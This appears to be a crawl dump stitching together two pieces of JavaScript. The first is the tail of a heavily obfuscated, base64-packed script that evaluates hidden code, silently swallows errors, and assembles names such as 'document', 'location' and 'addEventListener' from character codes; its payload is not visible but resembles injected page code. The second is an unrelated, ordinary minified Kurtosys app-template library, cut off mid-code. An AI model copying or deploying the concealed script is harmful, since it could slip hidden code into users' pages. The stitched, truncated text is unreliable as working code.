QsJ1dFeVgn'+_0x9835919y(0x98)+'Cwna0tHdScpK0ooMHgyZjksJ0pTRignKS'+_0x9835919y(0x19f)+_0x9835919y(0xfe)+'KDB4Mzg5LCdNN3plJykrSigweDJlNSwnc'+'1IqUycpK0ooMHgyOTAsJ1E0SDAnKStKKD'+'B4M2RkLCcq')+('XVE2JykrSigweDJiZCwnJDA2JScpK0ooM'+'HgzNzksJ104QXonKStKKDB4M2Y5LCdqeE'+_0x9835919y(0x93)+'yMDMsJ3llbSYnKStKKDB4MjZiLCd2VEM4'+'JykrSigweDE3MCwnW0RQNicpK0ooMHgzY'+'jMsJ3llbSYnKStKKDB4MjFmLCdKU0YoJy'+'krSigweDI4MCwnbVJVMycpK0ooMHgzOGU'+'sJ1tEUDYnKStKKDB4MjlkLCcjKWY4Jykr'+'SigweDMyZiwnaFMqJCcpK0ooMHgxMmYsJ'+_0x9835919y(0xe1)+'gweDM1MiwnTyNNVicpK0ooMHgyMmUsJ21'+'SVTMnKStKKDB4M2ZjLCckUCF5JykrSigw'+'eDM4MSwnWnokQScpK0ooMHgzOGQsJ2oqc'+_0x9835919y(0x81)+'MyMywnXThBeicpK0ooMHg0NjAsJ2tLR3U'+'nKStKKDB4MWYzLCdLeEBRJykrSigweDFj'+'MCwnanhMSicpK0ooMHgzNDcsJ1E0SDAnK'+'StKKDB4MzNlLCdoUyokJykrSigweDIzMC'+'wnTyNNVicpK0ooMHgxMmQsJ3lJa0YnKSt'+'KKDB4MTZmLCdOMHVJJykrSigweDJkZSwn'+_0x9835919y(0xc5)+'DB4NDA2LCdPI01WJykrSigweDQyMCwnIy'+'pPKCcpK0ooMHg0MGMsJ0h0ITUnKStKKDB'+'4NDZkLCdoUyokJykrSigweDJkYywnb0lV'+'IScpK0ooMHgzZjMsJ01EMFAnKStKKDB4M'+_0x9835919y(0x17a)+_0x9835919y(0xfa)+_0x9835919y(0x1b7)+'K0ooMHgxNGIsJylxcCUnKStKKDB4MjU5L'+'CddOEF6JykrSigweDQ2NywnTyNNVicpK0'+'ooMHgzNjMs')+(_0x9835919y(0xd4)+_0x9835919y(0x189)+'dOMHVJJykrSigweDMwZCwnTjB1SScpK0o'+'oMHgzZGMsJ1VdVE0nKStKKDB4M2RmLCdO'+_0x9835919y(0xa3)+'Hg0MzMsJ1g4V1cnKStKKDB4MzEwLCdVXV'+'RNJykrSigweDNlOSwnb1FYJCcpK0ooMHg'+_0x9835919y(0x1a5)+_0x9835919y(0x137)+_0x9835919y(0x11c)+'krSigweDIwYSwnSHQhNScpK0ooMHgxN2E'+'sJ1VdVE0nKStKKDB4MTczLCdZNklVJykr'+_0x9835919y(0x193)+'3k5VSknKStKKDB4MjRmLCdxMClwJykrSi'+'gweDFjNCwnUTRIMCcpK0ooMHgzNWYsJ3l'+'lbSYnKStKKDB4MTQxLCdoUyokJykrSigw'+'eDMwYSwnTUQwUCcpK0ooMHgyNDMsJylxc'+'CUnKStKKDB4MmZiLCdNN3plJykrSigweD'+'NkNCwnbTdOJicpK0ooMHgyYjgsJ09peUM'+'nKStKKDB4M2NlLCdeNTdZJykrSigweDE5'+'MiwnTyNNVicpK0ooMHgxZTksJ3h3anUnK'+_0x9835919y(0x155)+'wnc1IqUycpK0ooMHgxNTEsJ2p4TEonKSt'+'KKDB4MzczLCdRNEgwJykrSigweDI4Yiwn'+'TTd6ZScpK0ooMHgzZTMsJ29JVSEnKStKK'+'DB4MjZmLCdPaXlDJykrSigweDIxYiwnTT'+'d6ZScpK0ooMHgyMjIsJyRQIXknKStKKDB'+'4MTM0LCdeNTdZJykrSigweDNkYSwnb1FY'+'JCcpK0ooMHgzZTgsJ141N1knKStKKDB4M'+_0x9835919y(0x95)+'cpK0ooMHgz')+('ZmYsJzVKI1AnKStKKDB4Mzk1LCdkWkByJ'+'ykrSigweDQzMiwnKXFwJScpK0ooMHgxZD'+'UsJ0t4QFEnKStKKDB4NDNkLCdtN04mJyk'+'rSigweDMwNCwnanhMSicpK0ooMHgyOGEs'+'J1trbWwnKStKKDB4MjVjLCdHbWxRJykrS'+_0x9835919y(0x132)+_0x9835919y(0x150)+'weDNmMSwnTyNNVicpK0ooMHgxYjIsJ1tE'+'UDYnKStKKDB4MmUxLCdOMHVJJykrSigwe'+'DJhMywnJDA2JScpK0ooMHgyMzIsJ104QX'+'onKStKKDB4MTU2LCdzUipTJykrSigweDI'+'3ZSwnV0V5WCcpK0ooMHgxNDcsJzVKI1An'+_0x9835919y(0x17d)+'iwna0tHdScpK0ooMHgxOWUsJ0dtbFEnKS'+'tKKDB4MTlkLCcqXVE2JykrSigweDFmZCw'+'nXjU3WScpK0ooMHgzNmIsJ003emUnKStK'+'KDB4M2QyLCdLeEBRJykrSigweDMzYywnS'+'HQhNScpK0ooMHg0MGIsJylxcCUnKStKKD'+'B4MTJiLCdXRXlYJykrSigweDM0OCwnWDh'+'XVycpK0ooMHgzMTYsJ1g4V1cnKStKKDB4'+'MWZlLCd5SWtGJykrSigweDE4YywndlRDO'+'CcpK0ooMHg0NGYsJ3k5VSknKStKKDB4M2'+'Y4LCdIdCE1JykrSigweDI0YywnJFAheSc'+'pK0ooMHgzNTEsJ21SVTMnKStKKDB4MTQz'+'LCc2TjlyJykrSigweDJhZSwnIypPKCcpK'+'0ooMHgxMzgsJ1dTbjYnKStKKDB4MTUyLC'+'dXU242JykrSigweDFjOCwnc1IqUycpK0o'+_0x9835919y(0xd7)+'NEgwJykrSigweDI5YSwnUTRIMCcpK0ooM'+_0x9835919y(0x111)+'FFJykrSigw')+(_0x9835919y(0xaf)+'ygnKStKKDB4MWQyLCd5SWtGJykrSigweD'+'JjYSwna01hTicpK0ooMHgyOTIsJ08jTVY'+'nKStKKDB4MzU0LCd5OVUpJykrSigweDNj'+_0x9835919y(0xbd)+'StKKDB4MWU1LCdtUlUzJykrSigweDJhMi'+_0x9835919y(0x164)+'KKDB4MzUwLCd2VEM4JykrSigweDFmNSwn'+'TjB1SScpK0ooMHgxMjgsJ01EMFAnKStKK'+'DB4Mjg5LCd5OVUpJykrSigweDI1ZCwnW2'+'ttbCcpK0ooMHgzNTcsJ0h0ITUnKStKKDB'+_0x9835919y(0x178)+_0x9835919y(0x194)+'jc1LCdPI01WJykrSigweDJmZSwnIypPKC'+'cpK0ooMHgxODAsJ2tLR3UnKStKKDB4MmF'+'kLCcjKk8oJykrSigweDE3OCwnZFpAcicp'+'K0ooMHgxZmYsJ3lJa0YnKSksY1tKKDB4M'+_0x9835919y(0x157)+_0x9835919y(0xf9)+'jW0ooMHgxODMsJyQwNiUnKV09ZnVuY3Rp'+'b24ocSxzLHUsdix3LHgseSx6LEEsQixDK'+'XtyZXR1cm4gcShzLHUsdix3LHgseSx6LE'+'EsQixDKTt9LGNbSigweDI4ZiwnV0V5WCc'+'pXT1mdW5jdGlvbihxLHMpe3JldHVybiBx'+'fHxzO30sY1tKKDB4MzU5LCd5OVUpJyldP'+'WZ1bmN0aW9uKHEscyx1LHYsdyx4LHkpe3'+_0x9835919y(0x1da)+_0x9835919y(0x175)+'bihxLHMsdSx2LHcpe3JldHVybiBxKHMsd'+'Sx2LHcpO30sY1tKKDB4MzkzLCdIdCE1Jy'+'ldPWZ1bmN0')+('aW9uKHEscyl7cmV0dXJuIHF8fHM7fSxjW'+'0ooMHgyODMsJ29RWCQnKV09SigweDM2Ni'+'wnNk45cicpK0ooMHgyYjQsJ104QXonKSt'+'KKDB4MjAwLCdPaXlDJykrJ10nLGNbSigw'+_0x9835919y(0xd8)+'VgkJykrSigweDNiOCwnTyNNVicpK0ooMH'+_0x9835919y(0xeb)+'mJyksY1tKKDB4MzM0LCdLaWJZJyldPWZ1'+_0x9835919y(0xe3)+'SxjW0ooMHgzNDIsJyQwNiUnKV09SigweD'+_0x9835919y(0x8d)+_0x9835919y(0xee)+'NCwnTjB1SScpKyddJyxjW0ooMHgzMjgsJ'+'3ZUQzgnKV09SigweDI5MSwnbVJVMycpK0'+_0x9835919y(0xa4)+'rS0d1JykrSigweDIwZiwnc1IqUycpK0oo'+'MHg0NWYsJ1trbWwnKSxjW0ooMHgzNWIsJ'+_0x9835919y(0xbc)+'R1cm4gcXx8czt9LGNbSigweDE4OSwnWTZ'+'JVScpXT1mdW5jdGlvbihxLHMsdSx2LHcs'+'eCx5LHosQSxCLEMpe3JldHVybiBxKHMsd'+'Sx2LHcseCx5LHosQSxCLEMpO30sY1tKKD'+'B4MjllLCd2VEM4JyldPWZ1bmN0aW9uKHE'+'scyx1KXtyZXR1cm4gcShzLHUpO307dmFy'+_0x9835919y(0x10f)+'SFbXTtyZXR1cm4gZnVuY3Rpb24ocyx1KX'+'t2YXIgdj1xP2Z1bmN0aW9uKCl7dmFyIEs'+'9XzB4ODE5OTI2MGQ7aWYodSl7dmFyIHc9'+_0x9835919y(0x16c)+'W1lbnRzKTtyZXR1cm4gdT1udWxsLHc7fX'+'06ZnVuY3Rp')+('b24oKXt9O3JldHVybiBxPSFbXSx2O307f'+'SgpO2Z1bmN0aW9uIGcocSxzKXt2YXIgTD'+'1KLHU9e307dVtMKDB4NDM0LCcjKk8oJyl'+'dPWZ1bmN0aW9uKHosQSl7dmFyIE09TDty'+'ZXR1cm4gZFtNKDB4MTljLCd5SWtGJyldK'+'HosQSk7fSx1W0woMHg0MDQsJ2tNYU4nKV'+_0x9835919y(0xe0)+'weDIzZCwnb1FYJCcpXT1mdW5jdGlvbih6'+'LEEpe3ZhciBOPUw7cmV0dXJuIGRbTigwe'+'DMxNywnazVsdCcpXSh6LEEpO30sdVtMKD'+'B4M2EyLCdaeiRBJyldPWRbTCgweDFjOSw'+'na0tHdScpXSx1W0woMHgxODIsJ003emUn'+'KV09ZFtMKDB4MmU0LCdxMClwJyldLHVbT'+'CgweDM3MiwnT2l5QycpXT1mdW5jdGlvbi'+'h4KXt2YXIgTz1MO3JldHVybiBkW08oMHg'+_0x9835919y(0x172)+_0x9835919y(0x163)+'VRNJyldLHVbTCgweDNhNywnW2ttbCcpXT'+'1mdW5jdGlvbih4LHkseil7dmFyIFA9TDt'+_0x9835919y(0x120)+'KHgseSx6KTt9LHVbTCgweDIyOSwnXThBe'+'icpXT1mdW5jdGlvbih6LEEpe3ZhciBRPU'+_0x9835919y(0x1bc)+'pXSh6LEEpO30sdVtMKDB4Mjc3LCdaeiRB'+_0x9835919y(0x152)+'DtyZXR1cm4gZFtSKDB4NDVjLCdvUVgkJy'+'ldKHosQSk7fSx1W0woMHgyNDYsJ08jTVY'+'nKV09ZFtMKDB4MjU0LCcqXVE2JyldO3Zh'+'ciB2PXU7Zm9yKHZhciB3IGluIHEpaWYoZ'+'FtMKDB4MWQwLCdqKnFFJyldKHdbTCgweD'+'M5NiwnWnok')+(_0x9835919y(0x154)+_0x9835919y(0xa2)+'ojUCcpXVtTKDB4MTVlLCdrNWx0JyldKCd'+'8JyksQT0weDA7d2hpbGUoISFbXSl7c3dp'+'dGNoKHpbQSsrXSl7Y2FzZScwJzpyZXR1c'+'m4gMHgxO2Nhc2UnMSc6dmFyIEI9dltTKD'+_0x9835919y(0x1bf)+'jdGlvbigpe3ZhciBUPVMsRj12W1QoMHgy'+'OTMsJ3lJa0YnKV0odHlwZW9mIHdpbmRvd'+'yx2W1QoMHgyNDcsJyg3YkUnKV0pP3dpbm'+'Rvdzp2W1QoMHgyNzAsJ1k2SVUnKV0odHl'+'wZW9mIHByb2Nlc3MsdltUKDB4Mjc5LCdt'+'UlUzJyldKSYmdltUKDB4M2VmLCdzUipTJ'+'yldKHR5cGVvZiByZXF1aXJlLHZbVCgweD'+_0x9835919y(0x1c0)+'nS2liWScpXSh0eXBlb2YgZ2xvYmFsLHZb'+'VCgweDQzZiwnZFpAcicpXSk/Z2xvYmFsO'+'nRoaXMsRz1mdW5jdGlvbigpe3ZhciBVPV'+_0x9835919y(0x9b)+'pKSsncCddKEVbVSgweDEzZiwnWnokQScp'+'XSk7cmV0dXJuIUhbVSgweDM5YiwnTyNNV'+'icpXShCKTt9O3JldHVybiB2W1QoMHgyY2'+'MsJ08jTVYnKV0oRyk7fSk7Y29udGludWU'+'7Y2FzZScyJzp2W1MoMHgzZDgsJzVKI1An'+_0x9835919y(0xb0)+'3IodmFyIEM9MHgyO3ZbUygweDQyYSwnWT'+'ZJVScpXShDLHlbUygweDJhZiwnWTZJVSc'+_0x9835919y(0xa1)+'JyRQIXknKV0oeFtTKDB4M2E1LCcqXVE2J'+'ykrUygweDMyZCwnIypPKCcpXSh5W0NdWz'+'B4MF0pLHlb')+('Q11bMHgxXSkpcmV0dXJuO2NvbnRpbnVlO'+'2Nhc2UnNCc6dmFyIEQ9e307RFtTKDB4MT'+'JjLCdXQiVjJyldPXZbUygweDJjNiwnS2l'+'iWScpXTt2YXIgRT1EO2NvbnRpbnVlO31i'+'cmVhazt9fSh3LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbd107fWZ1bmN0aW9uIGkocSl7dm'+_0x9835919y(0x141)+'NVicpXT1mdW5jdGlvbih6LEEpe3ZhciBX'+'PVY7cmV0dXJuIGRbVygweDFmNywncTApc'+'CcpXSh6LEEpO30sc1tWKDB4MTVjLCd2VE'+'M4JyldPWZ1bmN0aW9uKHosQSl7dmFyIFg'+'9VjtyZXR1cm4gZFtYKDB4MjVlLCdRNEgw'+'JyldKHosQSk7fSxzW1YoMHgyMjYsJ2s1b'+_0x9835919y(0x158)+'1WO3JldHVybiBkW1koMHgzYzcsJ09peUM'+'nKV0oeixBKTt9LHNbVigweDM4YSwnUTRI'+'MCcpXT1mdW5jdGlvbih6LEEpe3ZhciBaP'+'VY7cmV0dXJuIGRbWigweDQ2NiwnIypPKC'+'cpXSh6LEEpO307dmFyIHU9cyx2PW5ldyB'+'SZWdFeHAoZFtWKDB4MTg3LCdrTWFOJyld'+'LCdnJyksdz1kW1YoMHgxOTcsJ1dFeVgnK'+'V1bVigweDE3ZSwnb0lVIScpKydjZSddKH'+'YsJycpLHY9ZFtWKDB4MmI2LCdaeiRBJyl'+'dKGJ0b2EscSlbVigweDE5MSwnc1IqUycp'+_0x9835919y(0x140)+_0x9835919y(0x15c)+'gnJylbVigweDNlYywnI2dBQScpKydzZSd'+'dKClbVigweDNhZiwnS3hAUScpXSgnJyks'+'cT12W1YoMHg0MTcsJ04wdUknKSsnY2UnX'+_0x9835919y(0x18a)+_0x9835919y(0x107))+(_0x9835919y(0x9c)+_0x9835919y(0x89)+'snZGUnXSh1W2EwKDB4MmMwLCdrTWFOJyl'+'dKHVbYTAoMHgxZGQsJ1k2SVUnKV0oeCwn'+'WicpPzB4NWE6MHg3YSx4PXVbYTAoMHgxY'+'mIsJ003emUnKV0oeFthMCgweDM2Miwna0'+'1hTicpK2EwKDB4M2FhLCd5ZW0mJyldKDB'+'4MCksMHhkKSk/eDp1W2EwKDB4NDFhLCcp'+_0x9835919y(0x1cb)+'FJlZ0V4cChkW1YoMHgzMmEsJ21SVTMnKV'+'0sJ2cnKTtyZXR1cm4gZFtWKDB4MjhjLCc'+_0x9835919y(0xcc)+'XShkW1YoMHgxYTcsJ1trbWwnKV0oZFtWK'+_0x9835919y(0xd9)+'wnTTd6ZScpXSh3LGRbVigweDFiOSwneWV'+'tJicpXSksZFtWKDB4MjYyLCckMDYlJyld'+_0x9835919y(0x1ad)+'CcnKSksJy8nKSxxKSxkW1YoMHgyOTgsJ3'+'EwKXAnKV0pO312YXIgaixrLGwsbSxwPW5'+_0x9835919y(0x197)+'JyldLCdnJyk7aj1kW0ooMHgyODIsJ003e'+'mUnKV0saz1wLGw9ZnVuY3Rpb24oKXt2YX'+'IgYTE9SixxPWRbYTEoMHgyMmQsJ0tpYlk'+'nKV0od2luZG93LHt9KSxzPW5ldyBSZWdF'+_0x9835919y(0x19a)+'ycpLHM9cVtkW2ExKDB4MWQ4LCdxMClwJy'+'ldW2ExKDB4Mjg2LCdba21sJykrJ2NlJ10'+'ocywnJyldO3MmJihuZXcgcygweDAsMHgw'+_0x9835919y(0x106)+'DB4M2E0LCc1SiNQJyldKGksZnVuY3Rpb2'+'4oKXt2YXIg')+(_0x9835919y(0xc4)+'yldKGcsZFthMigweDE2MywndlRDOCcpXS'+'h3aW5kb3cse30pLDB4OCxbMHg3LDB4NzR'+'dLFsweDYsMHg2ZV0sWzB4NSwweDY1XSxb'+'MHg0LDB4NmRdLFsweDMsMHg3NV0sWzB4M'+'iwweDYzXSxbMHgxLDB4NmZdLFsweDAsMH'+'g2NF0pO2lmKHUpcmV0dXJuIHU9ZFthMig'+'weDQxYiwnanhMSicpXShnLHUsMHg4LFsw'+'eDcsMHg2ZV0sWzB4NCwweDc0XSxbMHgyL'+'DB4NjNdLFsweDAsMHg2Y10pLCEhdSYmZF'+_0x9835919y(0x96)+'0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7'+_0x9835919y(0x15a)+'WJZJyldKG0sd2luZG93KSl8fChtPWRbSi'+_0x9835919y(0x156)+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZFtKKDB4NDB'+_0x9835919y(0x88)+'KnFFJykrJ2NlJ10oaywnJyksbCk7fSgpK'+'Ts=')))();}.toString();return _0x5175507.slice(_0x5175507.indexOf("{") + 1, _0x5175507.lastIndexOf("}"))})())),d[a0(0x31d,'Xdxh')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.36.3.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 56781
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot36dot3",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot36dot3=e():t.KsysAppTemplateV2dot36dot3=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(2),r=e(5),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.warn],t))}},this.sorters={date:function(t,e){t=new Date(t),e=new Date(e);return Number(t)-Number(e)},number:function(t,e){return t-e},string:function(t,e,r){t=t.toString().toUpperCase(),e=e.toString().toUpperCase();return t.localeCompare(e,r)}}}h.BaseQuery=e},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(5),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(141),b=r(66),m=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),Q=r(88),E=r(89),n=r(74),R=r(90),D=r(91),I=r(92),F=r(93),N=r(94),V=r(156),L=r(95),B=r(157),H=r(169),U=r(96),K=r(170),q=r(204);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(W,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),W.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||W.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},W.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},W.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.contextConfiguration}},W.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new W(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},W.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];W.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){W.loadQueryMimeKey(o,t,e,r,n)}),o},W.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;W.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];W.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},W.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return W.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new W(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=W.convertQueryMime(i,n,o):t[e]=i)},W.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},W.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},W.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new W(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new 